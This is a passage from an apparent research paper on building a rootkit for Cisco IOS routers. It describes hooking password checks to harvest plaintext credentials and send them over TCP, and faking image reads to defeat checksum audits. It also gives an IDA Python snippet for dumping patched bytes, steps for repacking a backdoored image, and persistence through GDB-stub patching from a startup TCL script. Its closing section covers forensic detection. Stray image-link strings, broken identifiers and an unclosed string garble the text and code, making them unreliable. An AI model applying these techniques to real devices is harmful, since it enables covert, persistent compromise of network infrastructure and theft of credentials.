```return OP\_CONTINUE;

}

In the above example, the usage of a function to return a string pointer is shown, as well as invoking another rootkit function (in this case is my strcmp function).

It is clear at this point that the rootkit functionality is only limited by the attacker's creativity because it's like programming anything else in C.

#### **Functioning without the others functions**

A function that performs password checking is useful to retrieve other users' passwords in plain text and if this information could be written somewhere (may be a hidden file on flash file system) or transmitted over a TCP connection using IOS socket handling capabilities, would be of great interest for an attacker.

There are several functions besides the one mentioned above that a rootkit must hook/patch to take complete control of the system.

Those functions include equivalents of file-handling functions like read/write, socket handling like send/recv, and IOS functions that implement the CLI (Command Line Interface) commands that can alert the system administrator of unauthorized access.

Pointers to those functions need to be used from the C rootkit code to be able to employ them into the rootkit code.

This could be done by creating stub functions in the C code that contain a jump to the function's location inside, but this location will only be resolved after analyzing the IOS image with IDA.

To solve this problem, the stubs function could be created in the code containing a call to an index inside a jump table which could be filled by a Python script with the address of the real function in memory.

Modern compilers use this approach to dynamically resolve the addresses of library functions referenced by a user program, which at compile time are unknown to the compiler/linker and become known when the program is executed and the jump table is filled with theresolved (current) memory addresses.

Being able to use IOS internal functions gives the rootkit a more advanced level of stealth, and allows for capabilities that go far beyond simple function hooking.

For example, normal security procedures like downloading the IOS image in a periodic manner by the system administrator to perform a checksum (like MD5, SHA1, etc.) as part of the company security process to detect modified images could be easily redirected to an external server that contains an unaltered image without any suspicion.

It could even intercept the read function calls asking for a chunk of the compressed image on flash (or any other media) and in that moment it decompresses the infected chunk, patches it with the original bytes (which were previously stored on a file in the flash file system -- assuming that those functions addresses are known by previous analysis) and re-compress it so it's returned intact (this is possible since the compression algorithm can work with chunks of bytes instead of the entire file).

At this moment, the difference between a low level rootkit and a simple TCL script can be appreciated because such actions like the one mentioned above could never be achieved by a higher level rootkit.

One important feature of the rootkit is that the hooking method doesn't need any additional process running to perform those actions, so listing processes is not going to help for detection because all that DIK does is intercept function calls and redirect execution flow to perform certain tasks and then continue at the address after the redirection takes place.

# **Ready, steady, go**

With the rootkit code in place, it's time to dump the newly-patched IOS image, repack it with the original (self decompressing) file header and upload it to the target system.

Reading the patched IDA image and writing its content to a file can be done easily, as in the following example:```
# Create a new file to write the changed bytes
fd tmp = open('rootkit content.tmp', 'wb')code dump = '# Iterate through every byte changed in the original IOS image
# 
# rootkit address contains initial rootkit address where previously
# a debug string was located.
#
# current endEA contains the last modified image address
#
for ea in range(rootkit address, current endEA, 4):
 code dump += pack('>L', get long(ea))
fd_tmp.write(code_dump)
fd_tmp.close()
```
This generated file will later be merged with the original IOS filename to create the decompressed backdoored IOS image.

Now details will be given about how to merge the ready rootkit code in the temporal file with the original IOS image -- because this is a trivial byte replacement operation and the offsets to apply the patch on the original image can be obtained from IDA.

The checksum of the patched IOS image must be calculated again because now that its content have changed the old checksum values won't match.

A script in Python that implements the checksum algorithm described at the beginning can be used to recalculate the checksum and recreate the self decompressing IOS image using the original image header (from the first byte to the end of the SFX section) and obtain an image ready to be uploaded to the device using a normal image upgrade procedure.

## **Other ways of The Force**

Image binary patching has been discussed in depth but a run-time memory patching technique is also possible using the GDB[12] stub included inside every IOS image.

The GDB stub is the debugging interface for Cisco developers which allows them to debug IOS processes. It also allows remote image diagnostics because it's capable of working over a Telnet session aswell as over a Serial session establish on the console port. This GDB stub is capable of working in three different ways:

- Process examination: Allows memory inspection and processor registers inspection but it cannot modify system values (memory of registers values). The system execution continues normally during debugging so 'examine' mode can be executed over a Telnet session.
- Process debugging: In the situations that a console port of the device is not accessible, process debug mode can be executed. It works by catching unhandled exceptions on the specified process, setting it in a special state where it will not be rescheduled and then running the process of the debugger to debug the failed process. The IOS system continues to run during process debugging so it is possible to debug a process over a Telnet session but certain restrictions apply. The scheduler, an interrupt service routine or any process needed for the debugging path (such as TCP/IP) cannot be debugged over this session. This debugging mode is capable of memory and processor registers modification so this is the best option for an attacker to remotely modify the device memory to insert the backdoor.
- Kernel debugging: If the attacker gains physical access to a console port he or she can execute the kernel debugger which is the preferred way to debug a router. In this mode, the entire device execution is stopped during the exception, freezing all system states.

Using the Telnet connection, a remote GDB instance can be executed to perform memory patching but certain precautions must be taken, such as not writing the trampoline code before the rootkit code, because, if a patched function is invoked before the rootkit code is in place a memory access violation will be raised leading to a system crash.

An attacker might want to automate this run-time patching procedure for every system restart and it can be accomplished in a few different ways. One possible way is to create a TCL script to execute at startup, engage a Telnet session with the local host and execute the process debugger to patch the device it is running on.

In this case, the script must contain the rootkit code inside with the memory locations to be modified -- which could have been previously obtained by the same analysis phase involved in the image binary patching procedure.# **Conclusions**

A reliable and generic method for Cisco IOS image infection can be implemented either via binary image modification or via run-time code patching.

To face this kind of threat the only possibility available today is to use CIR[13], a tool created by Felix 'FX' Lindner from Recurity Labs and presented early this year when he talked about developments on IOS forensics[14].

The CIR analysis framework aims at identifying compromised routers, exploitation attempts and backdoors -- as well as process and memory anomalies.

The framework inspects a snapshot of the live IOS memory (core dump or GDB debug connection) and reconstructs the central data structures, providing an abstraction layer for in-depth analysis modules and reporting.

It's important to make a special mention of CIR because it's the ONLY serious (and possible) way to perform forensics on a Cisco device and it still might be complicated if the rootkit controls the core-dump generation routines. In that case, the CIR alternative methods like GDB debug connection should be used.

Unless every system administrator plans on using advanced forensics methods on every device on their networks like the one (and only) mentioned before, they should take serious security measures and try to keep the devices updated to minimize risks.

Even this work may not be enough to detect an advanced rootkit already deployed in the system, depending on the stealth level of the rootkit -- so, external methods of device compromise detection should be conceived because relaying in a possible infected image is as bad as running antivirus in a computer already infected, and relaying in an OS that is already compromised.